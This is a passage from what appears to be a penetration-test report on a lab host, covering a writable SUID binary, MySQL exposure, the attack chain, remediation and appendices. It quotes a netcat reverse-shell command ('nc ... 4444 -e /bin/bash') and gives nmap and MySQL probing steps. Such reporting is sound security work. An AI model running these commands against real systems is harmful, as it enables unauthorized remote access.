The figure below shows the confirmed file permissions (SUID bit, world-writable, owned by defender) alongside the outcome of execution attempts, which returned uid=33(www-data) — i.e., no successful privilege escalation.

Figure 7. SUID binary permissions (-rwsrwxrwx, owner defender) and execution attempt from www-data, confirming the SUID bit did not elevate privileges in the tests performed.

Impact
A SUID binary that is also writable by any local user represents a significant misconfiguration: in principle, any user (including a low-privileged web-shell user such as www-data) could overwrite the binary's contents with attacker-controlled code, which would then execute with the file owner's (defender) privileges the next time it is invoked with elevated context.
This engagement did not demonstrate successful privilege escalation via this vector; the tests performed (direct execution, help/usage flags) did not elevate privileges. Overwriting the binary and re-invoking it with SUID context was not attempted/completed during this engagement.

Risk Explanation
This is rated as a High-risk misconfiguration because the underlying permission weakness (world-writable + SUID + non-root owner) is a well-understood and generally exploitable pattern; however, because exploitation was not demonstrated in this engagement, it is kept below the confirmed Critical/High findings that were fully proven (F-02, F-03). It should be prioritized for remediation and re-tested.

Remediation
- Remove the SUID bit from this binary unless there is a specific, documented, and reviewed business need for it.
- Ensure the file is not writable by any user other than its legitimate owner (chmod to remove group/other write access).
- Audit the host for any other SUID/SGID binaries with non-default or overly permissive ownership/permissions.
- If SUID functionality is required, replace the binary with a narrowly scoped wrapper that performs strict input validation and drops privileges as early as possible.
F-08 — MySQL Network Exposure
Severity: LOW/MEDIUM CWE: CWE-284 (Improper Access Control) — network exposure only
Affected Asset: 192.168.76.157:3306 (MySQL) and :33060 (MySQL X Protocol)

Description
The MySQL database service and its X Protocol listener are reachable from the attacker's network position. A direct connection attempt was rejected by the server's host-based access control, and no unauthorized database access was achieved.

Technical Details
Nmap service detection confirms both ports open: 3306/tcp (MySQL, reported as "unauthorized") and 33060/tcp (MySQL X protocol listener) — see Figure 8 in Section 6 / Figure 1 (Section 5, F-01 area) for the underlying port scan evidence.
A direct MySQL connection attempt from the attacker host returned an access-control rejection consistent with MySQL's host-based grant restrictions (the attacker host is not an authorized client for the configured account), and no database contents were accessed.

Reproduction Steps
- Confirm port state via service scan: sudo nmap -Pn -p 3306,33060 -sV 192.168.76.157
- Attempt a direct client connection (e.g., mysql -h 192.168.76.157 -u root) and observe the host-based access rejection.

Impact
Network exposure of a database service increases the overall attack surface and could be leveraged if valid, network-permitted credentials were later obtained (e.g., through credential reuse or further host compromise), but no such access was demonstrated in this engagement.

Risk Explanation
Rated Low/Medium: exposure is confirmed, but the service's own access controls prevented the connection attempts made during this test, and no database compromise occurred.

Remediation
- Restrict MySQL network access using host firewall rules (e.g., bind to localhost or an internal management network only) unless remote database access is a genuine operational requirement.
- Apply the principle of least privilege to MySQL account host-grants, and avoid overly permissive wildcard host entries.
- Monitor and alert on connection attempts to the database service from unexpected source addresses.

6. Attack Chain
The diagram below summarizes the confirmed exploitation path from initial reconnaissance through to the level of access actually achieved (www-data). Privilege escalation was investigated separately and was not successfully demonstrated; no arrow is drawn to root/defender access, consistent with the evidence gathered.

Confirmed Attack Path
Anonymous FTP access (F-01)
↓ webpass.txt disclosure — application-specific credential fragment identified
↓ Web application enumeration (directory brute-forcing, source review)
↓ feedback.php identified
↓ Hidden Base64-encoded "?path=" clue discovered in HTML comment
↓ OS Command Injection confirmed (F-03)
↓ Remote Code Execution as www-data
↓ Reverse shell established (F-04)
↓ Local enumeration as www-data
↓ Application source code disclosure
↓ Hardcoded credentials discovered and confirmed (F-02)
↓ Admin/Profile page reached with valid credentials — also found reachable unauthenticated (F-05)
↓ Additional application weaknesses identified: Reflected XSS (F-06), MySQL exposure (F-08)

Privilege Escalation (Investigated — Not Achieved)
- Local enumeration performed as www-data: process list, cron configuration, home directory and file permission review.
- A world-writable SUID binary was discovered at /home/defender/Downloads/.shelf (F-07).
- Execution attempts against the binary did not elevate privileges — the resulting shell identity remained uid=33(www-data).
- No further escalation technique (cron hijacking, credential reuse, kernel exploit, etc.) yielded elevated access during this engagement.
Final confirmed access level: www-data. Root or "defender" account access was NOT obtained or demonstrated.

7. Post-Exploitation Findings
Item | Confirmed Detail
Current Access Level | www-data (uid=33)
Host OS | Debian GNU/Linux 10 (buster)
Hostname | debian
Kernel | Linux 4.19.0-14-amd64
Privilege Escalation Attempts | Investigated via SUID binary execution — not successful
Writable SUID Binary | /home/defender/Downloads/.shelf — identified, not successfully leveraged
Cron Review | System cron directories (/etc/cron.d, /etc/cron.daily, /etc/cron.hourly) enumerated; no writable root-executed cron path identified
Root Access | NOT demonstrated during this engagement

From the www-data reverse shell foothold, the tester enumerated running processes, system cron configuration, and file permissions across the host and the defender user's home directory. The reverse-shell process itself was visible in the process list (sh -c nc 192.168.76.128 4444 -e /bin/bash), confirming persistence of the foothold during testing. A world-writable, SUID-set binary was located and is documented in F-07; no cron job executing as root was found to be writable by www-data, and no other misconfigured SUID/SGID system binary was identified beyond standard OS binaries. No SSH keys or additional readable credential material were found under the defender home directory during this review.

9. Remediation Plan
Recommendations are grouped by priority to support practical remediation planning.

Immediate (Critical / High severity — address before any further exposure)
- Remediate the OS command injection vulnerability in feedback.php: remove direct shell execution of user input; validate/allow-list input; avoid shell invocation entirely where possible (F-03).
- Remove hardcoded credentials from login.php and replace with credential validation against a securely hashed store (F-02).
- Enforce server-side authentication/session checks on the admin/profile page and all similarly protected pages (F-05).
- Remove the SUID bit and restrict write permissions on /home/defender/Downloads/.shelf; audit the host for other similarly misconfigured binaries (F-07).

Short Term (Medium severity — address in the next remediation cycle)
- Disable anonymous FTP access and remove sensitive files (e.g., webpass.txt) from any publicly/anonymously reachable location (F-01).
- Apply contextual output encoding to the status parameter in contact.php (and audit other endpoints for the same pattern) to remediate reflected XSS (F-06).
- Restrict MySQL network exposure to only the hosts/networks that require it (F-08).

Long Term (Hardening and defense-in-depth)
- Apply the principle of least privilege across application service accounts, file permissions, and database grants.
- Introduce a Web Application Firewall (WAF) and Content-Security-Policy (CSP) headers as compensating and defense-in-depth controls.
- Establish a regular patch/upgrade cadence for the OS and all installed packages, and periodically re-test the environment.
- Adopt a secure software development lifecycle (SSDLC) practice, including code review and static analysis, to catch hardcoded secrets and injection-prone patterns before deployment.
- Implement centralized logging and monitoring to detect anomalous authentication, command execution, or file-access patterns.

Final Remediation Checklist
☐ Disable anonymous FTP
☐ Remove sensitive/password files from public or anonymous services
☐ Remove hardcoded credentials from application source code
☐ Implement password hashing and proper authentication/session management
☐ Validate and sanitize all input passed to system-level command execution
☐ Replace direct shell execution with allow-listed, parameterized operations
☐ Enforce authentication and authorization checks on all protected/admin pages
☐ Apply contextual output encoding to prevent reflected/stored XSS
☐ Fix permissions on the identified SUID binary and audit for others
☐ Restrict MySQL network access to required hosts only
☐ Apply least-privilege principles across accounts, files, and services
☐ Patch and upgrade outdated software where applicable

10. Conclusion
This engagement identified a critical, unauthenticated OS command injection vulnerability that provided remote code execution and an interactive shell on the Book-Shelf: 1 host, along with several supporting findings — hardcoded credentials, broken access control on an admin/profile page, anonymous FTP information disclosure, reflected XSS, a world-writable SUID binary, and MySQL network exposure. Confirmed access was limited to the www-data service account; despite identifying a plausible privilege-escalation vector (the writable SUID binary), escalation to the defender or root account was not demonstrated during testing.
The findings in this report reflect only what was directly observed and verified during the engagement window. Remediation should prioritize the Critical and High findings identified in Section 9, after which a follow-up assessment is recommended to validate that fixes have been applied effectively and that no new issues have been introduced.

11. Appendix

A. Full Port List
Port | Service | Version
21/tcp | ftp | vsftpd 3.0.3
22/tcp | ssh | OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp | http | Apache httpd 2.4.38 (Debian)
3306/tcp | mysql | MySQL (unauthorized)
33060/tcp | mysqlx | MySQL X protocol listener

B. Tool Versions (where observed)
- Nmap 7.95
- Gobuster v3.6
- curl (version as shipped with Kali Linux, exact build not separately recorded)
- Netcat (nc) — traditional/GNU variant as shipped with Kali Linux
- Target: PHP 7.3.27-1~deb10u1 (cli), Apache/2.4.38 (Debian), Debian GNU/Linux 10 (buster), kernel 4.19.0-14-amd64

C. Negative / Unproven Tests
The following were investigated during the engagement but did NOT yield confirmed, exploitable results. They are documented here for completeness and to make clear the boundaries of what was and was not achieved; they should not be read as vulnerabilities.
- SQL injection attempts against the login endpoint did not produce evidence of SQL injection.
- Login attempts against the admin/root account using the FTP-derived wordlist password (case-differing from the confirmed hardcoded credential) failed.
- Execution of the identified SUID binary (.shelf) did not successfully escalate privileges.
- Cron enumeration did not reveal a writable, root-executed cron path.
- A request to /flag.php returned HTTP 404 Not Found.
- Path-traversal-style tests against the feedback.php path parameter did not produce evidence of local file inclusion or directory traversal.
- A GitHub repository URL decoded from a hidden Base64-encoded HTML comment did not resolve to a valid, accessible public repository during testing.
- Direct authentication/compromise of the MySQL service was not achieved; the connection attempt was rejected by the server's host-based access control.

D. List of Figures
Figure | Finding | Description
1 | F-01 | Anonymous FTP session, webpass.txt download, and application-specific credential entry
2 | F-02 | Source code disclosure of hardcoded login credentials (login.php)
3 | F-03 | Confirmed OS command injection (feedback.php?path=id)
4 | F-04 | Reverse shell established as www-data, with exploitation payload shown
5 | F-05 | Unauthenticated access to the admin/profile page (HTTP 200 OK)
6 | F-06 | Reflected XSS payload returned unescaped in the HTTP response
7 | F-07 | SUID binary permissions and failed privilege-escalation attempt

Note: network identification and full service enumeration (Nmap) evidence supporting Section 4 (Attack Surface Overview) and F-01/F-08 was captured during reconnaissance and is referenced throughout this report; the corresponding scan output is summarized in Section 4.

E. Statement of Confirmed vs. Unconfirmed Findings
Confirmed findings (documented in Section 5): F-01 Anonymous FTP / Information Disclosure; F-02 Hardcoded Credentials; F-03 OS Command Injection / RCE; F-04 Reverse Shell (exploitation impact of F-03); F-05 Unauthenticated Admin/Profile Access; F-06 Reflected XSS (HTTP-level confirmation); F-07 Writable SUID Binary (misconfiguration confirmed; exploitation not demonstrated); F-08 MySQL Network Exposure (exposure confirmed; compromise not achieved).
Explicitly NOT confirmed / NOT achieved: SQL injection; local file inclusion / path traversal; successful privilege escalation to defender or root; database compromise; browser-executed (as opposed to HTTP-level) confirmation of the reflected XSS payload. This report makes no claim of "full system compromise," "root shell obtained," or "database compromise," as none of these were demonstrated during testing.

